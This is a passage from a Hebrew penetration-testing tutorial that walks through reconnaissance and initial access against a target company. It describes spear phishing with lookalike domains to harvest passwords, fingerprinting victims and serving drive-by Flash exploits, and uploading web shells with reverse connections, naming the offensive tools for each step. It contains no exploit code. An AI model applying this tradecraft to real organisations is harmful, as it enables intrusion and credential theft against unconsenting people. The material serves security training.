- ביצוע אנומרציה על מילון מילים מוכן מראש. לדוג׳ עבור הדומיין com.example נחפש גם com.example.Blog, com.example.help וכו׳. אחת מהתוצאות עלולה לחפש IP נוסף ברשות החברה.
- שימוש במנועי חיפוש כדי לחפש דומיינים נוספים. ניתן לשלב כאן מידע מהעובדים שמצאנו בשלב הקודם כדי להגיע לכמה שיותר דומיינים.
- [Transfer Zone DNS](https://en.wikipedia.org/wiki/DNS_zone_transfer) שאילתות DNS מסוג AXFR או IXFR. אלו שאילתות שמאפשרות לבצע העברה )יותר נכון - שכפול( של Zones DNS באופן מלא )Full )או מתווסף )incremental).

#### השגת כתובת ה-IP של החברה:

לרוב חברות בינוניות ומעלה ירכשו כתובת IP אחת או יותר. גילוי כתובות אלו הינו צעד קריטי להמשך התהליך, שכן ככה״נ כל תעבורת החברה תצא מכתובות אלו ולכן נמצא שם שירותים שונים הניגשים מבחוץ כגון Mail, FTP וגם שרתים חיצונים בשימוש פנימי כדוגמת Proxy, FW ועוד. כדי להגיע ל-IP הפרטי בשימוש היעד, אנו נבדוק את רשומות ה-DNS מסוג MX ו-NS:

- NS או Server Name: רצון לשלוט בעצמן בכתובות ה-DNS ולכן יחזיקו על ה-IP שלהן את רשומת ה- .NS
- MX או Exchange Mail: ההנחה היא כי שרת המיילים ישב בתוך החברה ולכן רשומת ה-Mail Exchange תנתב את התעבורה פנימה לתוך החברה.



#### :Who is שאילתות

כשאדם פרטי או חברה רוכשים דומיין, הם נרשמים ברשם הדומיינים שזהו מאגר מידע עצום ופתוח לציבור המכיל מידע על כל רכישות הדומיינים בעולם. המאגר נוצר כדי לתת אפשרות לפנות אל בעלי הדומיין במקרה של הפרת זכויות יוצרים, תוכן פוגעני וכו׳. אנו יכולים להשתמש במאגר בצורה חופשית. פשוט נחפש את כל הדומיינים שעלו לנו בחכה ונקבל פרטים רבים אודות היעד. הפרטים החשובים יהיו מיקום כתובת פיזית ואיש קשר + מייל )מחלקת ה-IT בדר״כ(. את שניהם הסברתי בסעיפים קודמים כיצד ניתן לנצל.

• אתר נוח לשימוש הינו who.is

#### כלים רלוונטים

- [ng-Recon](https://bitbucket.org/LaNMaSteR53/recon-ng) הינו כלי Python שנועד לאסוף מידע על מטרות.
- [Mxtoolbox](http://mxtoolbox.com/NetworkTools.aspx) הינו אתר אינטרנט שיודע לבצע שאילות Whois, DNS ועוד.
- כלי נוסף שהזכרנו קודם לכן הינו theHarvester, גם כאן הוא יהיה שימושי כיוון שהוא מחפש תתי- דומיינים ואוסף כתובות IP בשימוש החברה.

#### **מחקר אפלקציות Mobile**

דרך נוספת להגדלת משטח התקיפה היא כמובן דרך אפלקציות Mobile. לעיתים המפתחים יוצרים עבור האפלקציות API נפרד לחלוטין שעלול לחשוף פרטים נוספים אודות כתובות נוספות. כמו כן, פעמים לא מעטות המפתחים מכניסים ערכים coded Hard לתוך האפלקציה, שגילויים יכול לעזור לנו להבין חלקים נוספים בפאזל, לדוגמא לנחש סיסמא ע״פ קונבנציה שגילינו כערך שהוטמן באפלקציה. יש למצוא ולהוריד את האפלקציות שהוציאה החברה ולהתחיל לחקור מבחינה רשתית )MiTM )ומבחינת הקוד )Reverse Engineering). אני ממליץ להתמקד בנושאים הבאים:

- דומיינים וכתובות איתם האפלקציה מדברת.
- קריאות API, בדר״כ יהיו RESTful, לשרת מסוים.
- ערכים שהוכנסו כקבועים מראש )שם משתמש, מייל, סיסמא וכו׳(.
	- בסיסי נתונים שהוכנסו לאפלקציה.
		- הערות, קבצי readme ועוד.



#### כלים רלוונטים

- [Burp](https://portswigger.net/burp/) עבור הסנפת תעבור ה-HTTP של האפלקציה.
- Android: אוסף כלים שריכזו [Bytecode](http://bytecodeviewer.com/) עבור reverse ל-APK.
	- iOS: כלי בשם [Hopper](https://www.hopperapp.com/)( דומה ל-IDA )עבור reverse ל-IPA.

#### **סריקות פורטים ותשאול SNMP**

לאחר שהשגנו מידע רב אודות כתובות החברה והדומיינים השונים הגיע הזמן לסרוק אותם מבחינת פורטים פתוחים. אוסף מסוים של פורטים פתוחים מרמז לגבי סוג המכונה, השימוש בה ואף על השירותים שהיא מספקת. חלק נוסף חשוב מאוד הוא הרצת סריקת SNMP, על כל טווח ה-IP של החברה, פרטים רבים עשויים להתגלות.

#### עבור כל IP שקיבלנו ננסה להבין את הפרטים הבאים:

- .HP ProLiant ML30 Gen9 Server לדוגמא ויצרן חומרה סוג
	- .Windows Server 2008 R2 לדוגמא הפעלה מערכת
		- שירותים רשתים פנימיים לדוגמא שרת SQL DB.
- שירותי אפלקציה חיצוניים לדוגמא מערכת CMS או שרת FTP.



[SNMP מאפשר לנטר קליינטים על גבי חיבור רשתי TCP/IP. קרדיט תמונה ל-Omnisecu].

בדיקת חדירות: לחשוב כמו תוקף - חלק א' **www.DigitalWhisper.co.il**



תמיד נשאף לקבל את מקסימום המידע כולל הגרסאות של האפלקציות / השירותים, לכן נריץ סריקות Grabbing Banner בהן אנו שולחים SYN ומאזינים חזרה למידע שמתקבל. לרוב אפלקציות יצהירו על זהותן ומספר הגרסא עוד לפני אימות המשתמש.

#### כלים רלוונטים

- [Nmap](https://nmap.org/) סורק הפורטים המוכר. ממליץ להכיר בע״פ את [הדגלים החשובים.](https://hackertarget.com/nmap-cheatsheet-a-quick-reference-guide/)
- [io.Shodan](https://www.shodan.io/) סורק Online עצום. מריצים סריקות ללא הפסקה על כל טווח ה4-IPv ומעלים את התוצאות לרווחת הקהל הרחב. ניתן להשתמש בו אם לא רוצים לסרוק בעצמנו.
	- .SNMP עבור תשאולי SNMP

#### **נקודת אחיזה ראשונית**

לאחר שדלינו מידע רב אודות היעד הגיע הזמן לחדור פנימה. ישנן דרכים רבות להשיג נקודת אחיזה ראשונית בתוך הרשת ואני אתמקד במאמר זה ב3- קטגוריות גדולות הכוללות הנדסה חברתית, מחקר Application Web ומחקר Embedded. המטרה של שלב זה הינה התפרצות ראשונית על מנת להתחיל לבסס את מעמדנו בתור ״תוקפים״ ברשת הפנים-אירגונית. לרוב ב-Penetration Testing, חדירה לתוך הארגון נחשבת להצלחה גדולה ומדליקה נורות אדומות למזמיני השירות.

#### **הנדסה חברתית / Engineering Social**

בשלב זה נשתמש במידע שאספנו על עובדי החברה. אנו נתמקד בכתובת המיילים שלהם על מנת לייצר תקשורת ראשונית איתם וננסה למשוך אותם אלינו. לרוב תוקפים מנוסים לא ישתמשו בטכניקה זו למטרה ממוקדת שכן היא דורשת לשפשף את האינטלגנציה-החברתית שלהם, ולרוב נוחלת כישלון אל מול אנשי הייטק ובעיקר אלו שעוסקים בתחומי אבטחת המידע.

#### **פישינג ממוקד**

אנשים משתמשים באותה סיסמא עבור מספר שירותים )Services )או לחילופין משתמשים במייל אחד לטובת שחזור סיסמא במספר שירותים שונים. אנו ננצל זאת וננסה להשיג את הסיסמא למייל שלהם ע״י אתר דיוג. לטובת העניין נכין מייל Phishing [שנראה אמיתי](http://blog.spamfighter.com/wp-content/uploads/screenshotgmail_091145584580_640x360.jpg) ונשלח קישור למטרות ממוקדות שאספנו קודם לכן. כדי למקסם את המייל נוסיף פרטים אישים שהצלחנו לאסוף עליהם. במייל תהיה הפנייה לאתר בעל דומיין זהה למקור כך שבמבט חטוף הקורבן לא יבחין בהבדל.



אנו נשמור את אוסף הסיסמאות שקיבלנו לשלב מאוחר יותר בו ננסה לחקור שירותים שונים שהחברה מציעה. ישנם תוקפים ״שמגזימים״ ומשחזרים סיסמא במידה והסיסמאות לא תואמות, אך מהלך כזה אינו חכם מצידם כלל כיוון שכך עקבותיהם מתגלים במהירות.



[דוגמא לניסיון Phishing גרוע ולא ממוקד. קרדיט תמונה ל- [College Sheridan\[](https://it.sheridancollege.ca/service-catalogue/email-calendar/employee/phishing-alert.html)

#### **כלים רלוונטים**

- כלי מדהים שבודק אילו דומיינים דומים פנויים הינו [DNSTwist.](https://github.com/elceef/dnstwist)
- כלים להכנת קמפיין Spear Phishing שמכיל תוספות רבות הינו [GoPhish](https://github.com/gophish/gophish) שניתן לקנפגו על שרת לוקלי או [BlackSquirrel](http://www.blacksquirrel.io/) שהינו web-י לחלוטין ומכיל אפשרויות נוספות לפרופילינג.

#### **השגת מידע על מטרות**

בתור PenTester-ים עלינו להדגים יכולת איסוף מידע מודעיני ממוקד על מטרות בחברה כדי להמחיש את הסכנות במיילי דיוג. ניתן להשיג [מידע רב](http://browserspy.dk/) רק מגלישה בודדת של משתמש תמים. אנו ננצל זאת בעזרת מייל דיוג שמכיל הפניה לאתר בבעלותנו שמבצע Profiling על המטרות שיכיל:

- מערכת הפעלה, גרסאת דפדפן, מידע על גרסאות Javascript, Flash.
	- $\,$ עבור איפיון מחשבי החברה.  $\,$



- o עבור הכנות להרצת Payload-ים מותאמים אישית בהמשך.
	- IP כתובת
- o עבור גילוי טווחי IP של החברה יכול להיות שנגלה כתובות חדשות מהם גולשים העובדים.

מעבר לכך אנו נדאג לייצרת [מזהה ייחודי](https://panopticlick.eff.org/static/browser-uniqueness.pdf) עבור כל גולש, נשתמש בטביעת אצבע זו מאוחר יותר כשנרצה למקד תקיפה עבור משתמשים ספציפים.

#### כלים רלוונטים

ניתן למצוא [כאן](https://github.com/Valve/fingerprintjs2) קוד JS מעולה אשר מייצר חתימה ייחודית לכל גולש.

#### **תקיפה ממוקדת**

לאחר שאספנו מספיק מידע אודות עובדי החברה, מחשביהם והדפדפנים שלהם, אנו ננסה להדגים יכולת תקיפה. השלבים דומים גם כאן: מכינים מייל דיוג אשר מפנה אותם לאתר שבבעלותנו. האתר יכיל תשתית לשליחת payload-ים כתלות במשתמש שגלש. לדוגמא, אם לגולש מסוים יש גרסאת Flash פגיעה ל-RCE, אנו נציג לו עמוד עם SWF exploitable ונריץ עליו קוד. במידה ונרצה לטרגט משתמשים ספציפים, אנו נשתמש במזהה הייחודי שאספנו בשלב המודיעין ונציג עמודים פוגעניים רק לאלו אשר תואמים את טביעת האצבע הרצויה.

אוסיף כי לעיתים, כדי להשיג את מטרתם, תוקפים אף פורצים ומשתמשים ב:

- אתרים בקנה מידה גדול.
- אתרים שהם יודעים שהמטרות שלהם גולשים אליהם בשל תחום עניין מסוים.
	- אתרים בשימוש החברה, לדוגמא האתר התדמיתי.

בדרכים אלו הם תוקפים מספר רב של גולשים במטרה להגיע ליעדם. במידה והצליחו להשיג ״טביעת אצבע״ של המטרה הספציפית שלהם, הם יפעילו לוגיקה ויתקפו רק את היעד הספציפי שלהם. בתור PenTester-ים עלינו לכסות גם אפשרות זו ובדו״ח הסופי לציין, אם אפשר, אילו אתרים סביר להניח שתוקפים ישתמשו כדי לתקוף את עובדי החברה.

#### כלים רלוונטים

תשתית אדירה לבדיקות חדירות בנושא זה הינה [BEEF.](http://beefproject.com/)



#### **תקיפת ברמה האפלקטיבית / Application Web**

לחברה ממוצעת יש מספר אפלקציות המספקות שירותים לעובדי החברה וללקוחותיהם. בשלב זה נחקור את כל האפלקציות שניתן לגשת אליהן מחוץ לחברה וננסה לחקור האם הן פגיעות.

#### **איפיון ראשוני**

אנו נגלוש לכל הדומיינים ותתי הדומיינים שמצאנו בשלב איסוף המידע. ננסה להבין באיזה שפה האתר כתוב, מהי התשתית איתה נכתב האתר, גרסאות וכל פרט נוסף שרלוונטי. כיוון שלרוב מפתחים מתעצלים ולא רוצים להמציא את הגלגל מחדש, הם ישתמשו בתשתיות מוכנות, או בקוד מסחרי שרכשו. לכן, תוקפים ינסו לאפיין ע״פ קוד המקור והערות מהיכן לקוח הקוד וינסו להשיג אותו בעצמם, בין אם בצורה פיראטית ובין אם רכישה דרך חברת קש שכביכול מעוניינת להקים מוצר דומה. השגת קוד המקור תעזור לתוקף משמעותית לפיצוח האתגר ותחסוך ממנו שעות עבודת מחקר יקרות.

#### **בדיקות קונפיגורציה**

השלב הבא שעלינו לבדוק הן הקונפיגורציות השונות וה-URL-ים הנגישים מבחוץ. פעמים רבות מפתחי האתר לא שמים דגש על אבטחה וחושפים פרטים בטעות. הרשימה ארוכה וכוללות בין היתר:

- txt.Robots יחשוף לרוב את פאנל הניהול ומידע נוסף שהמפתחים לא מעוניינים שיתאנדקס.
	- וכו׳ code ,svn ,backup כמו נתיבים נבדוק Common URLs
- Panels Server האם האתר מכיל מערכת ניהול כמו cPanel ?אולי phpMyAdmin ?האם הגרסאות ישנות?
	- Pages Administration האם האתר מכיל עמודים עבור כניסת לקוחות? כניסת עובדים?

כעת ננסה לבדוק האם ניתן לנסות סיסמאות דיפולטיביות על עמודי הניהול, יש תוכנות רבות שמצטיינות בכך ופעולתן פשוטה. הן מקבלות מילון מילים ומנסות ב-Bruteforce להתחבר לעמוד הניהול תוך שליחת בקשות POST או GET, תלוי בעמוד.

- .URL fuzzing עבור [Wfuzz](https://github.com/xmendez/wfuzz)
- 1Nikto2 עבור בדיקות קונפיגורציה שגויות של מפתחי האתר.
- .GET/POST לטפסי Bruteforce-ב שמתמחה Firefox-ל תוסף [Fireforce](https://addons.mozilla.org/en-US/firefox/addon/fireforce/)



#### **מחקר על תשתית האתר**

אנו כבר אמורים לדעת על איזו תשתית יושב האתר. במידה וזה לא [CMS](https://en.wikipedia.org/wiki/Content_management_system) פופלרי כמו [WordPress](https://wordpress.com/) או [Joomla](https://www.joomla.org/)[,](https://www.joomla.org/) עלינו לנסות להשיג את קוד המקור. תחילה נחפש אותו ע״י חיפוש חכם במנועי החיפוש של הערות או קטעי קוד שנראים ייחודיים לתשתית. אם מצאנו להורדה חינמית, זה מעולה. אם עולה כסף, נשקול לרכוש או לבקש מימון כספי מבעלי האתר עבורם אתם מבצעים את מבדקי החדירות. לאחר מכן נריץ סריקה גנרית של באגים וחולשות ידועות, אם הסריקה תעלה חרס נצטרך לחקור בעצמנו.

#### כלים רלוונטים

- [ZAProxy](https://github.com/zaproxy/zaproxy) מבית OWASP, המוצר הטוב ביותר לבדיקות חולשות גנרים באתרים.
- [Explorer-CMS](https://code.google.com/archive/p/cms-explorer/) לגילוי מידע נוסף על ה-CMS כולל אילו פלאגינים, מודולים ורכיבים קיימים.
	- [Joomscan](https://sourceforge.net/projects/joomscan/) עבור סריקת חולשות מוכרות במערכות Joomla.
	- [WPScan](https://wpscan.org/) עבור סריקת חולשות מוכרות במערכות Wordpress.

#### **חיפוש חולשות בעמודי** Web

אני לא אנסה לפרט כאן כיצד מוצאים חולשות בעמודי Web, שכן דרושה סדרת מאמרים בפני עצמה כדי לתאר בצורה איכותית את הטכניקות הרלוונטיות. אך אני כן אזכיר את סוגי <u>ההתקפות [הפופולאריות](https://www.owasp.org/index.php/Category:Attack)</u> שבסופו של דבר יעזרו לנו לעלות WebShell ונוכל בעזרתן להתקדם:

- SQLi [SQL Injection](https://www.owasp.org/index.php/Blind_SQL_Injection)
- LFI/RFI [Local/Remote File Inclusion](https://websec.wordpress.com/2010/02/22/exploiting-php-file-inclusion-overview/)
- Uploading Files [Extension Bypass](https://www.owasp.org/index.php/Unrestricted_File_Upload)
- Authenticated Admin Pages
- API Injection
- Persistence XSS [Persistent Cross Site Scripting](https://www.owasp.org/index.php/Cross-site_Scripting_(XSS))

- [SQLMap](http://sqlmap.org/) כלי אדיר לניסיונות Injection SQL בצורה מהירה ויעילה.
	- [BurpSuite](https://portswigger.net/burp/) כלי מצוין להתערבות בתעבורת HTTP/S.



#### **Web Shell העלאת**

כדי להתקדם עלינו לעלות Shell Web שישמש אותנו כנקודת אחיזה ראשונית. לרוב תוקפים ישתמשו ב- Webshell מודולרי משלהם אשר מכיל יכולות רבות, החשובה שבניהם היא הוצאת חיבור [Back Reverse](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) [Connection](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) כדי שיוכלו להריץ קוד בקלות ויוכלו לעקוף אמצעי אבטחה בדרך כדוגמת Firewall.

יכולת חשובה נוספת שארחיב עליה בהמשך הינה Proxy Socks. כיוון שבשלב זה יש לנו יכולת לעלות רק עמודים שצד השרת ידע להריץ (php, asp, jsp) עלינו למצוא Web based tunneler

|                                                     |                |  | $\leftarrow$ $\rightarrow$ $\leftarrow$ $\leftarrow$ |  |                        |                                                                |  |  |  |                                                                 |
|-----------------------------------------------------|----------------|--|----------------------------------------------------------------------------------------------------|--|------------------------|----------------------------------------------------------------|--|--|--|-----------------------------------------------------------------|
| EventHandler connection established. Console ready. |                |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |
|                                                     | <b>S</b> 1s -1 |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |
|                                                     | total 2784     |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | drwxr-xr-x 2 bd daemon 4096 Jan 23 23:15 applications           |
|                                                     |                |  |                                                                                                    |  |                        | $\text{I}-\text{rw}-\text{rw}-1$ bd bd 532 Jan 23 23:16 bd.dat |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        | -rwxr-xr-x 1 bd daemon 207 Sep 24 14:08 bd.lua                 |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        | $ -rw-r--r-1$ bd daemon 882802 Sep 24 14:08 bd.zip             |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        | -rwxr-xr-x 1 bd daemon 1763172 Sep 24 14:08 bdd                |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | -rw-r--r-- 1 bd daemon     354 Dec 16 21:43 bdlicense.dat       |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        | drwxr-xr-x 4 bd daemon 4096 Sep 24 14:04 cmsdocs               |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        | drwxr-x--- 2 bd daemon 4096 Jan 23 15:03 data                  |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        | drwxr-xr-x 4 bd daemon     4096 Jan 23 17:53 disk              |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | -rw-rw-rw- 1 bd bd 135 Jan 23 15:23 drvcnstr.dat                |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | -rw-rw-rw- 1 bd bd                  37 Jan 23 15:23 emails.dat  |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | -rw-r--r-- 1 bd daemon 115248 Sep 24 14:08 license.rtf          |
|                                                     |                |  |                                                                                                    |  | lrwxrwxrwx 1 bd daemon |                                                                |  |  |  | 44 Jan 23 14:53 pistore.desktop $\rightarrow$ /usr/             |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | -rw-r--r-- 1 bd daemon 1673 Sep 24 14:04 readme-RaspberryPi.txt |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | $-rw-r--r--$ 1 bd daemon 13679 Sep 24 14:08 readme.txt          |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | -rw-rw-rw- 1 bd bd            2057 Jan 23 15:23 roles.dat       |
|                                                     |                |  |                                                                                                    |  |                        | drwxr-x--- 2 bd daemon 4096 Sep 24 14:04 themes                |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | $-rw-rw-rw$ 1 bd bd $168$ Jan 23 15:23 tuncnstr.dat             |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  | $-rw-rw-rw-1$ bd bd 625 Jan 23 15:23 user.dat                   |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |
|                                                     |                |  |                                                                                                    |  |                        |                                                                |  |  |  |                                                                 |

]דוגמא ל-Webshell עם פיצ׳ר Console. קרדיט תמונה ל-[barracudadrive.](https://barracudadrive.com/RaspberryPi.lsp)]

- [WebShell k374b](https://github.com/b374k/b374k) כלי Webshell כולל מערכת Web חמודה. מגיע ב2- תצורות, קומפקטי וקטן, גדול ובעל אפשרויות רבות.
- [3Weevely](https://github.com/epinna/weevely3) כלי Webshell אדיר שמיוצר כל פעם מחדש ע״י סיסמא שמערבלת את הקוד בזמן היצירה.
- OCKS + Proxy Socks Tunneler לתת מענה ל-Proxy Socks Tunneler בשלל שפות צד שרת .JSP-ו ASPX ,PHP כולל



#### **תקיפת ברמת הבסיס / Infrastructure Embedded**

שלב זה מסובך ולעיתים קרובות מסתיים ללא תוצאות ממשיות כיוון שהוא דורש ידע מעמיק במחקר Low level וכולל ביצוע Engineering Reverse ל-Firmware-ים. אני ממליץ מאוד לקרוא את סדרת המדריכים של חואן קרלוס [בנושא](http://jcjc-dev.com/2016/04/08/reversing-huawei-router-1-find-uart/).

#### **הכרת מכשירי הקצה**

